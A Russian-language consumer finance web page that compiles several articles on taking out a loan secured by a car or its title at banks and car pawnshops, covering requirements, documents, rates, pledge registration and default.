<p>Условия хорошие, но не слишком высокий процент одобрений, приближенный к банковскому. Хоть и заявляют, что работают с испорченной кредитной репутацией, но на деле — чаще отказывают проблемным клиентам. В этом случае лучше обращайтесь в «Современные финансовые решения» за помощью.</p>
<h2>Как получить кредит под залог автомобиля в банке? Сроки и условия</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как получить в банке кредит под залог авто" data-lazy-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-d0e03f6.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-d0e03f6.jpg" alt="Как получить в банке кредит под залог авто" /></noscript></span></p>
<p><i>Последние изменения: <b>январь, 2019 года</b></i></p>
<p>Независимо от того, какой социальный статус занимает человек, всегда существует вероятность того, что в любой момент может возникнуть острая нехватка денежных средств.</p>
<p> Обладатели автомобилей, в подобной ситуации, могут подумать о том, чтобы получить ссуду под залог своего железного коня, что будет отличной альтернативой обычному банковскому кредиту.</p>
<p> И так сейчас поступают многие наши соотечественники, когда у них возникает срочная необходимость в определённой денежной сумме.</p>
<h3>Что такое кредит под залог автомобиля?</h3>
<p>В данном случае не стоит путать кредит под залог авто и залог своей машины в авто ломбарде. Здесь существует явное отличие, и заключается оно в том, что:</p>
<p>Оформляя займ в банке, человек продолжает свободно пользоваться своей машиной, а оформляя залог в салоне, машина заёмщика опечатывается и стоит на стоянке до тех пор, пока весь долг не будет выплачен.</p>
<p>Поэтому займ в банке намного интересней для большинства кредитополучателей, чем в авто ломбарде. Кроме того, есть и ещё одно отличие, которое в этот раз не столь привлекательно для заёмщиков: <strong>в банке можно получить меньшую сумму под залог машины, чем в авто ломбарде</strong>.</p>
<p> Обратите внимание </p>
<p> Также нельзя не сказать и о том, чтобы если банк дал ссуду под залог автомобиля, то человеку <strong>придётся в обязательном порядке оформить полис КАСКО</strong>. Что же касается процентов, то они в банке могут оказаться выше, чем в ломбарде.</p>
<p> Однако даже несмотря на подобные неприятные нюансы, заёмщики всё-равно предпочитают брать кредиты именно в банках, а не в ломбардах. И этому есть свои причины.</p>
<h3>Почему стоит брать кредит под залог авто в банке, а не в ломбарде?</h3>
<ul>
<li>Как уже говорилось выше, банк не забирает авто заёмщика на стоянку до полного возвращения долга. Вместо машины банк берёт в залог технический паспорт транспортного средства. Что же касается транспортного средства, то оно остаётся в распоряжении водителя. ПТС же возвращается владельцу лишь после того, как он полностью выполнит взятые на себя кредитные обязательства.</li>
<li>Практически все современные банки предоставляют такую форму кредита, которая не сделает процесс выбора кредитно-финансовой организации утомительной и долгой. Условия банков различны, поэтому всегда есть шанс оформить предельно выгодный залоговый займ, главное досконально изучить все имеющиеся предложения на рынке.</li>
<li>В каждом банке даются ссуды под залог автомобиля по фиксированной ставке, по сути, не сильно-то и отличающейся от ставки по обычным потребительским кредитам, которыми уже так привыкли пользоваться наши граждане.</li>
<li>Банки предоставляют заёмщикам гораздо большие сроки для кредитования, чем авто ломбарды. Причём взять ссуду под залог авто в некоторых банках можно вплоть до пяти-шести лет включительно. Что же касается авто ломбардов, то средний срок, на который они дают свои займы – всего восемь месяцев. Ощутимая разница.</li>
<li>Кредитная организация достаточно быстро принимает решение о выдаче займа, если транспортное средство заёмщика находится в отличном состоянии и не является кредитным имуществом, которое уже находится под залогом в ином банке.</li>
<li>Более того, многие банки практикуют выдачу займов на приобретение новой машины под залог уже имеющийся. Так что человек, который желает взять ссуду на покупку новенького авто, может запросто это сделать под залог своей старой машины.</li>
<li>Чтобы взять такой кредит заёмщику нет необходимости искать поручителей, которые могут стать дополнительной гарантией для банка.</li>
</ul>
<p>Здесь вы можете скачать образец договора залога автомобиля</p>
<h3>Особенности кредитования под залог автомобиля</h3>
<p>Однако, оформление залогового кредита в данном случае процедура сложная, а потому имеет свои особенности.</p>
<ul>
<li>Проверка заёмщика и его машины процесс достаточно трудоёмкий и требует немало времени. Так что заёмщику не приходится рассчитывать на скорейшее получение кредита. Естественно, что к объекту залога банк будет выдвигать повышенные требования.</li>
<li>Денежная сумма, на которую может рассчитывать заёмщик, весьма ограничена. Поэтому максимум, что предлагают банки своим клиентам – это <strong>семьдесят процентов кредита от всей стоимости заложенного авто</strong>.</li>
<li>Для того чтобы человек смог получить необходимую сумму в кредит под залог своей машины, он обязательно <strong>должен быть единственным и полноправным собственником объекта залога.</strong> Если же у автомобиля будет иной собственник, то банк в любом случае откажет в предоставлении ссуды.</li>
<li>Для того чтобы заёмщик смог получить кредит и снизить при этом ставку, ему придётся получить страховку КАСКО.</li>
<li>Чтобы понять, какова реальная стоимость машины, придётся заняться её оценкой. Для этого надо будет найти независимого эксперта, который сможет проверить состояние авто и скажет, какая его текущая рыночная стоимость. Оценка производится в период заключения кредитного соглашения. Стоимость услуг оценщика падёт на плечи заёмщика.</li>
<li>Чтобы подать заявку, заёмщику надо будет представить в банк некоторые обязательные документы: техпаспорт авто, свой гражданский паспорт, водительские права, трудовая книга, справка с места работа и справка о доходах. Полный перечень необходимых справок и документов, которые требуют банки от своих клиентов, нужно уточнять у менеджеров кредитной организации.</li>
<li>Естественно, чтобы получить кредит под залог автомобиля, заёмщику надо быть совершеннолетним гражданином РФ, который обладает пропиской по тому региону, где он планирует получить ссуду.</li>
</ul>
<p>Если у вас имеются какие-то дополнительные вопросы по поводу получения кредита в банке под залог автомобиля, то наш юрист онлайн поможет вам с ними разобраться. Форма, в которой вы можете задать свой вопрос, находится внизу окна.</p>
<h2>Кредит под залог авто в банке и автоломбарде</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как получить в банке кредит под залог авто" data-lazy-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-63aa0b3.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-63aa0b3.jpg" alt="Как получить в банке кредит под залог авто" /></noscript></span></p>
<p>Получить значительную сумму денег без сбора огромного пакета документов – сложная задача для любого гражданина.</p>
<p> Если у потенциального заемщика плохая история выплат, то 90% финансовых организаций откажутся с ним сотрудничать без соответствующего обеспечения.</p>
<p> Кредит под залог авто, подтверждаемый официальным договором с банком, позволяет избежать таких проблем, а оформить его может каждый человек, владеющий собственной машиной.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/shMKitgCU0o" data-id="shMKitgCU0o" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/shMKitgCU0o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Взять заём можно различными способами. Кредит под залог авто является одним из них. В качестве обеспечения выполнения условий договора выступает машина владельца.</p>
<p> Кредитор может выдать деньги под залог ПТС автомобиля или оставить транспортное средство у себя на специальной стоянке. Большинство финансовых организаций предпочитают выдавать автозаймы первым способом, т.е.</p>
<p> с правом использования транспортного средства (ТС) владельцем.</p>
<p>Более 90% собственников ТС пользуются этой разновидностью кредита под залог авто. По условиям данной финансовой услуги кредитная организация получает второй комплект ключей и технический паспорт машины. При угоне транспортного средства во время пользования владелец должен будет компенсировать инвестору затраты за утерю залогового имущества, т.е. выплатить долг с начисленными процентами.</p>
<h3>Под залог покупаемого автомобиля</h3>
<p>В качестве объекта, гарантирующего исполнение долговых обязательств, выступает приобретаемое транспортное средство. Оформление договора производится в салоне или банке.</p>
<p> Компании, занимающиеся продажей авто, сотрудничают с кредитными организациями. Заемщик может сравнить программы, предлагаемые банком, и выбрать из них самые выгодные.</p>
<p> Чтобы оформить кредит наличными под залог автомобиля, клиент должен принести следующие документы:</p>
<ul>
<li>паспорт с постоянной регистрацией в той области, где будет оформлен заем;</li>
<li>справку о доходах;</li>
<li>справу, подтверждающую, что гражданин проработал на последнем месте не меньше 6 месяцев;</li>
<li>водительское удостоверение;</li>
<li>заявку на получение займа.</li>
</ul>
<p>Некоторые банки требуют, чтобы заемщик получал деньги на их кредитную карту. Обязательным является требование к оформлению ОСАГО.</p>
<p> КАСКО можно получить по желанию, но, если отказаться от этого вида страхового полиса, кредитор может увеличить процентную ставку.</p>
<p> Размер переплаты будет зависеть от кредитной истории заемщика и того, насколько активно он пользуется другими финансовыми продуктами. Банки уменьшают процентную ставку своим клиентам.</p>
<blockquote>
<p>Быстрый займ с помощью транспортного средства можно получить наличными или с какой-либо конкретной потребительской целью.</p>
</blockquote>
<p> В последней ситуации деньги будут перечислены на счет компании, которая собирается продать гражданину автомобиль или какую-либо иную технику.</p>
<p> Банки и ломбарды выдают кредиты с залогом собственности в рублях. Величина суммы будет зависеть от цены автомобиля, установленной на рынке.</p>
<p>После проверки автомобиля установленная сумма денег будет отдана заемщику. Величина займа не может превышать 80% от полной стоимости транспортного средства. Деньги и копии всех договоров заемщик получает, когда кредит будет внесен в общую базу. Ломбарды выдают наличные под 12-13% на несколько месяцев. В банках также могут выдать кредит наличными, но его сумма будет не больше 500 000 рублей.</p>
<h3>Потребительский кредит</h3>
<p>Данный вид займа можно оформить без всевозможных поручителей, но, если клиент просит крупную сумму денег, он должен оставить в банке обеспечение.</p>
<p> Плюсом такого способа является возможность получить кредит по сниженной ставке и на более длительный срок. К тому же можно будет избежать предоставления справки о доходах, если запрашиваемая сумма будет меньше 2 млн.</p>
<p> Потребительский кредит в банке оформляют на 1-2 года, а в автоломбарде максимальный срок действия договора составит 8 месяцев.</p>
<h3>Как взять кредит под залог автомобиля</h3>
<p>Гражданин должен обратиться в банк или автоломбард. Программы автокредитования предлагают лояльные условия получения крупных сумм денег на малый срок.</p>
<p> Не рекомендуется брать займ под залог ПТС или транспортного средства на несколько лет, т.к. процентная ставка будет расти.</p>
<p> Кредит под залог автомобиля гражданин сможет получить, когда подтвердит свою благонадежность и представит документы на технику. Заемщик и его транспорт должны соответствовать требованиям организации.</p>
<h3>Требования к заемщику</h3>
<p>Прежде чем заложить автотранспорт, гражданин должен будет подтвердить наличие источника постоянного дохода и свою трудоспособность (быть не старше 60 лет и не младше 22 лет).</p>
<p> Перед оформлением кредита производится независимая оценка состояния машины. Особое значение ей следует уделить, если вы собираетесь оставить автомобиль на стоянке кредитора.</p>
<p> После диагностики в документах должны быть отображены все особенности и повреждения техники. Клиент должен будет предоставить финансовой организации:</p>
<ul>
<li>паспорт РФ с регистрацией в том регионе, где будет оформлен кредит;</li>
<li>все документы на автомобиль, начиная от ПТС и заканчивая сервисной книжкой;</li>
<li>если заемщик не владеет транспортным средством, он должен принести нотариально заверенную доверенность, подписанную поручителем;</li>
<li>запасной комплект ключей.</li>
</ul>
<h3>Требования к автомобилю</h3>
<p>Не получится взять кредит под залог машины, которая уже заложена в другом автоломбарде или банке. Неисправные с технической точки зрения транспортные средства заложить нельзя. Многие организации не станут оформлять кредит под залог авто, если возраст машины больше 5 лет. В автоломбард вы можете обратиться не только с легковой техникой, но и с другими видами транспортных средств:</p>
<ul>
<li>мотоциклы;</li>
<li>тракторы, автогрейдеры и другие разновидности спецтехники не старше 10 лет;</li>
<li>машины В-класса;</li>
<li>водные средства передвижения.</li>
</ul>
<h3>Какие документы нужны</h3>
<p>Оформить автозалог можно, если имущество находится в собственности гражданина или на него выписана генеральная доверенность.</p>
<p> В иных случаях любая финансовая организация откажет в заключении сделки. Одно из основных требований банка при выдаче кредитов под залог авто – предоставление клиентом справки с работы.</p>
<p> В автоломбардах ее просить не будут. Владелец машины должен будет предоставить:</p>
<ul>
<li>бумаги, подтверждающие его личность;</li>
<li>бумаги, подтверждающие его права на автомобиль;</li>
<li>документы на закладываемое транспортное средство;</li>
<li>документы о доходах (требуют в основном банки).</li>
</ul>
<p>Сбербанк, ВТБ 24 и другие финансовые структуры предлагают гражданам взять деньги в долг, оставив любимое транспортное средство или документы на него в собственность организации. Выкуп считается завершенным, когда заемщик выплатит свой долг и проценты, накопившиеся за время существования займа. Самые выгодные условия кредитования предлагает Альфа-Банк. Переплата составит всего 11% в год.</p>
<h3>Сумма кредита</h3>
<p>В Сбербанке и в большинстве финансовых организаций величина кредита не может превышать 6 млн. рублей. Новым клиентам и людям без истории предыдущих выплат могут оформить заем на сумму не более 1 млн. рублей.</p>
<p> Банк «Александровский» предлагает своим клиентам оформить кредит с залогом автотранспорта на 10 млн. рублей, но гражданин должен будет представить справку о доходах.</p>
<p> Если у человека было много просрочек по кредитам, в оформлении нового займа в банке ему откажут.</p>
<h3>Процентная ставка</h3>
<p>Величина переплаты зависит от региона, где был оформлен кредит. Средняя величина годовой ставки по таким займам в Москве составляет 22%. Минимальная величина переплаты составляет 16%.</p>
<p> Некоторые банки предлагают особые программы кредитования своим постоянным клиентам. Они предполагают снижение ставки до 9-10%, если клиент является участник программ социальной помощи от государства.</p>
<p> Часть долга может быть списана по указу правительства.</p>
<h3>Автоломбард под залог авто</h3>
<p>Предприниматели видят возможность открыть выгодный бизнес, т.к. многие граждане желают получить кредит под залог автомобиля быстро и без лишней бумажной волокиты.</p>
<p> По этой же причине в городах открывается множество автоломбардов, где ставки всегда ниже банковских. Единственным минусом получения ссуды под залог машины в автоломбарде является то, что она всегда краткосрочная.</p>
<p> Максимальный срок займа не превышает 6 месяцев.</p>
<h3>Оформление и регистрация договора залога автомобиля</h3>
<p>Пользоваться этой услугой можно в проверенных банках и ломбардах. Не следует оформлять кредит под автомобиль в недавно открывшихся компаниях, т.к. велик шанс «нарваться» на мошенника. Оформлять и регистрировать кредит под залог ПТС необходимо нотариально.</p>
<p> Данная процедура выгодна обеим сторонам, т.к. поможет защитить интересы заемщика и гарантировать выполнения условий договора. Записи в государственном реестре появятся только после того, как одна из сторон сделки обратится к нотариусу.</p>
<p> Регистрацию проводят при наличии следующих документов:</p>
<ul>
<li>залогового договора;</li>
<li>паспорта;</li>
<li>квитанции об оплате взноса.</li>
</ul>
<p>Запись о том, что транспортное средство находится в залоге, появится спустя 2-3 дня. Основываясь на этой информации, кредитор может оспорить в судебном порядке любую сделку, где фигурирует заложенная машина. Владелец автомобиля сможет предъявить претензии к организации, выдавшей деньги, если на технике появятся новые царапины или изменится величина пробега.</p>
<h3>Видео</h3>
<h2>Кредит под залог ПТС в Сбербанке — условия в 2018 году, процентные ставки, требования к заемщикам</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как получить в банке кредит под залог авто" data-lazy-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-e0700c4.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-e0700c4.jpg" alt="Как получить в банке кредит под залог авто" /></noscript></span></p>
<p>Если вы столкнулись с форс-мажорной жизненной ситуацией, когда срочно нужны деньги, причем сумма необходима достаточно крупная, а занять у родственников не представляется возможным, тогда выход один – обращение в банк.</p>
<p><strong>Содержание</strong></p>
<p>И если у вас имеется авто (не важно, новое или поддержанное), то шансы получить кредит значительно повышаются. Одно из самых выгодных и лояльных условий для заемщиков, которые имеются на финансовом рынке, предлагает Сбербанк.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/53LZFZWO7bc" data-id="53LZFZWO7bc" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/53LZFZWO7bc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Рассматривая более детально условия, которые предлагает Сбербанк, можно оценить все преимущества, которые станут доступными заемщикам.</p>
<p>На такой займ могут претендовать граждане РФ, которые имеют свой автомобиль либо только планируют приобрести.</p>
<p>Максимальный кредит может достигать 5 000 000 рублей, однако сумма не может превышать 50-80% его оценочной стоимости.</p>
<p><strong>Оценку авто проводит эксперт банка. Подавать заявку на получение кредита под залог ПТС могут граждане, которым более 21 года.</strong></p>
<p> Важно </p>
<p>Особенностью такого кредита является то, что получить его могут владельцы как новых, так и поддержанных авто. Единственное, срок эксплуатации не может превышать 5-10 лет.</p>
<p>Процентная ставка за пользование кредитом составляет от 11,5 % (в иностранной валюте) и от 14,5 % (рублях). Ставка за пользование займом может быть снижена, если заемщик является зарплатным либо корпоративным клиентом банка.</p>
<h3>Оформление ↑</h3>
<p>Сбербанк с каждым годом старается сделать процедуру оформления займа более доступной, простой и быстрой для каждого заемщика. Данная программа кредитования не стала исключением.</p>
<p><strong>Чтобы получить кредит под залог ПТС необходимо:</strong></p>
<p>Заполнить анкету-заявление на предоставление кредита, указав все данные. Это можно сделать через сайт банка либо заполнить анкету в офисе Сбербанка.</p>
<p>Как только анкета будет обработана сотрудником банка, клиент получит ответ и если он положительный, ему необходимо предоставить весь пакет документов.</p>
<li>Сбор полного комплекта документов на получение займа. В данном пункте банк проверяет и анализирует документы, оценивает авто и утверждает сумму, срок и валюту кредита.</li>
<li>Подписание кредитного договора.</li>
<li>Получение денег на счет (карту), наличными либо перечисление на счет продавца (в случае приобретения автомобиля).</li>
<p>По следующей ссылке вы найдете всю информацию о потребительском кредите без справок о доходах в Сбербанке.</p>
<h3>Требования к заемщикам ↑</h3>
<p>Сбербанк предоставляет кредиты под залог ПТС, независимо от страны производителя автомобиля, его технического состояния.</p>
<p><strong>Однако чтобы получить займ, заемщик и его авто должны отвечать некоторым требованиям, которые банк прописал в своей кредитной программе, а именно:</strong></p>
<ul>
<li>заемщик должен быть гражданином РФ;</li>
<li>у него должна быть регистрация (постоянная или временная);</li>
<li>ему должно быть не менее 21 года на момент предоставления пакета документов;</li>
<li>на дату последнего платежа согласно договору, должно быть не более 75 лет;</li>
<li>у клиента должен быть трудовой стаж не менее 12 месяцев (на последнем месте – не менее 6 месяцев);</li>
<li>наличие положительной кредитной истории;</li>
<li>документальное подтверждение платежеспособности (справки с мета работы, банковские выписки, иные документы, подтверждающие легальный источник доходов).</li>
</ul>
<p>Что касается автомобиля, то банк примет его в залог, если его возраст не будет превышать 10 лет – для иностранных авто, 5 лет – для отечественных авто.</p>
<p>Плата за пользование кредитом под залог ПТС устанавливается исходя из нескольких параметров: срок, сумма, валюта (рубли, доллары, евро) займа, платежеспособность, состояние авто, а также является ли заемщик клиентом банка (получает заработную плату или пенсию через Сбербанк).</p>
<p><strong>Ниже в таблице, приведены базовые процентные ставки на получение кредита под ПТС.</strong></p>
<h3>Автоломбард 999 — деньги под залог ПТС</h3>

<h3>Автоломбард под залог ПТС</h3>

<h2>Как получить кредит под залог машины?</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как получить в банке кредит под залог авто" data-lazy-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-61c00fa.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-61c00fa.jpg" alt="Как получить в банке кредит под залог авто" /></noscript></span></p>
<p>Если вам срочно нужна немалая сумма, а денег нет, то вы можете воспользоваться услугой взятия кредита под залог автомобиля.</p>
<p>Для этого можно обратиться либо в банк, либо в автоломбард. Как взять кредит под залог автомобиля, какие документы нужны, как предостеречь себя от мошенников?</p>
<p><strong>Если человек решил обратиться за помощью в банковскую организацию, тогда он должен предъявить такие документы:</strong></p>
<li>Паспорт гражданина РФ с пропиской.</li>
<li>ИНН.</li>
<li>СТС, ПТС.</li>
<li>Водительское удостоверение.</li>
<li>Свидетельство о браке, брачный контракт (не всегда, но бывает, что требуется).</li>
<li>Справка о доходах за последние полгода.</li>
<li>Копия трудовой книжки.</li>
<p><strong>Также заемщику выдвигаются такие условия:</strong></p>
<li>Он должен быть старше 21 года.</li>
<li>Стаж работы на текущем месте работы должен быть не меньше полугода.</li>
<li>Он должен быть официально трудоустроенным.</li>
<li>У заемщика должна быть чистая кредитная история.</li>
<p><strong>Чем дороже автомобиль, тем на большую сумму заемщик может претендовать.</strong></p>
<p>Если кредит оформляется под залог ПТС, тогда человеку нужно предоставить в банк информацию о том, что автомобиль не состоял под арестом, залогом.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/lplHUd4aIAw" data-id="lplHUd4aIAw" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/lplHUd4aIAw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Также машина должна быть исправной и ликвидной. Ликвидность транспортного средства проверяется в ходе его оценки.</p>
<p><strong>Какие банки дают кредит под залог автомобиля в России?</strong> Сегодня получить автозайм без справки о доходах можно в таких банках:</p>
<li>«Восточный банк». Сумма – от 100 тысяч до 1 млн. рублей.</li>
<li>«Генбанк». Сумма – от 50 тысяч до 1 млн. рублей.</li>
<li>«Проинвестбанк». Сумма – от 100 тысяч рублей.</li>
<li>Банк «Зенит». Сумма – от 60 тысяч до 3 млн. рублей.</li>
<h3>Потребительский кредит или автокредит?</h3>
<p>Некоторые люди, желая поменять свою старую машину на новую, попадают в ситуации, не понимая, как им лучше сделать: взять потребительский кредит или автокредит?</p>
<p><strong>Потребительский кредит является нецелевым</strong>. Это значит, что банк не интересуется у клиента, куда тот хочет потратить деньги.</p>
<p>При этом новое авто, купленное на эти деньги, не будет являться залогом. То есть, банк не может претендовать на него в случае, если клиент не будет выплачивать деньги по займу.</p>
<p><strong>Если речь идет об автокредите, то банк берет в залог транспортное средство</strong>. Но нужно учесть, что тогда процентная ставка годовых будет существенно ниже, чем в случае с потребительским автокредитом.</p>
<p>Если человек не будет выполнять свои обязательства перед банком, то, по условиям автокредита тот сможет перепродать автомобиль и погасить задолженность по займу.</p>
<p><strong>Давайте рассмотрим преимущества и недостатки автокредита перед потребительским кредитом:</strong></p>
<li>Оформляется автокредит намного проще. Ведь у банка есть гарантии – он получает автомобиль, поэтому особых требований к заемщику не предъявляет.</li>
<li>Право распоряжаться автомобилем у клиента, взявшего автокредит, нет.</li>
<li>При оформлении автокредита обязательно нужно оформлять каско. При потребительском кредите это условие необязательное.</li>
<li>Не все банки выдают потребительский кредит на большую сумму.</li>
<li>В некоторых случаях автокредитование поддерживается государственной программой. Это значит, что часть процентов выплачивает заемщик, а другую часть – государство. В потребительском кредите не предусмотрена такая программа.</li>
<h3>Кредит под залог авто в ломбарде: как оформить?</h3>
<p>Если вам нужно оформить срочный кредит, тогда можете обратиться к услугам автоломбардов. Это финансовые организации, где клиент может получить займ под залог его автомобиля.</p>
<p><strong>Автоломбарды отличаются тем, что человек может получить деньги очень быстро и оформление займа будет при этом простым.</strong></p>
<p>Действие автоломбардов регулируется Федеральным законом №196 ФЗ от 2007 года «О ломбардах».</p>
<p><strong>При получении займа в ломбарде обязательно должен быть оформлен залоговый билет</strong>. Это документ, в котором должны быть описаны такие вещи, как:</p>
<ul>
<li>залоговое имущество;</li>
<li>сумма займа;</li>
<li>процентная ставка по займу;</li>
<li>срок займа.</li>
</ul>
<p>Автоломбарды в основном дают кредит под залог автомобилей возрастом не старше 15 лет (для иномарок) и 7 лет (для отечественных машин).</p>
<p><strong>Для получения займа в автоломбарде нужно иметь при себе такие документы:</strong></p>
<ul>
<li>техпаспорт, свидетельство о регистрации автомобиля;</li>
<li>сервисная книжка;</li>
<li>паспорт владельца машины;</li>
<li>идентификационный код владельца автомобиля;</li>
<li>паспорт и ИНН супруга/супруги;</li>
<li>генеральная доверенность, если человек водит автомобиль по доверенности;</li>
<li>справка о том, что сумма по кредиту погашена в случае, если автомобиль был в кредите.</li>
</ul>
<p>Также клиент должен предоставить автомобиль и комплект ключей к нему. Если автомобиль был куплен в браке, тогда клиент должен обеспечить присутствие супруга/супруги.</p>
<h3>Как проходит процедура?</h3>
<p>Специалисты проверяют достоверность предоставленной клиентом информации, подлинность документов, наличие запретов и арестов на автомобиль. <strong>Делается оценка автомобиля.</strong></p>
<p>Все это занимает не более 3 часов с момента предоставления полного пакета документов и оценки автомобиля.</p>
<p><strong>Перед подписанием договора клиент обязательно должен обратить внимание на сумму, условия и сроки отдачи заимствованных средств займодателю.</strong></p>
<h3>На каких условиях предоставляется договор займа в автоломбарде?</h3>
<p>На условии, что автомобиль будет располагаться на охраняемой, закрытой стоянке.</p>
<p>Займ предоставляется сроком от 3 месяцев с условием ежемесячной выплаты процентов.</p>
<p>Но если человек добросовестно выплачивается проценты, тогда займ может быть пролонгирован на неограниченное количество раз.</p>
<p><strong>Если автомобиль остается на площадке, тогда в договоре обязательно должна быть указано информация о том, что ответственность за его сохранность несет автоломбард.</strong></p>
<p>При этом в договоре должна быть указана следующая информация: техническое состояние автомобиля, его пробег. Некоторые автоломбарды берут деньги за стоянку автомобиля на их площадке.</p>
<h3>Какая процентная ставка?</h3>
<p>Процент зависит от срока и от суммы займа. <strong>В среднем он находится в диапазоне 3–4,5% в месяц.</strong></p>
<h3>На какую сумму может рассчитывать клиент?</h3>
<p>Максимально компании предоставляют кредит в размере 80% от оценочной стоимости автомобиля.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7goXU-j1d8o" data-id="7goXU-j1d8o" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/7goXU-j1d8o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Услуга автозайма предоставляется многими банками России, а также автоломбардами.</p>
<p>Процедура получения кредита одинаковая, но лучше обращаться в проверенные автоломбарды, потому что:</p>
<ul>
<li>сроки получения займа сокращаются в несколько раз;</li>
<li>по программе автоломбарда анализируется только залог, а не заемщик;</li>
<li>не нужно оформлять справку о доходах;</li>
<li>заемщик может получить до 80% от рыночной стоимости машины, а не до 70%, как в банках.</li>
</ul>
<h3>Что будет, если не вернуть деньги в срок?</h3>
<p><strong>Существует льготный срок 30 дней, в течение которых автоломбард или банковское учреждение не может реализовать залоговое имущество.</strong></p>
<p>Он ждет, что клиент все-таки погасит свою задолженность. По истечении месяца ломбард/банк имеет право реализовать автомобиль через проведение публичных торгов.</p>
<h3>Как не попасть на мошенников?</h3>
<p><strong>Чтобы не стать жертвой аферистов нужно обратить внимание на такие моменты:</strong></p>
<li>Если с человека просят какие-либо деньги до того, как он их получает, значит, он имеет дело с аферистами.</li>
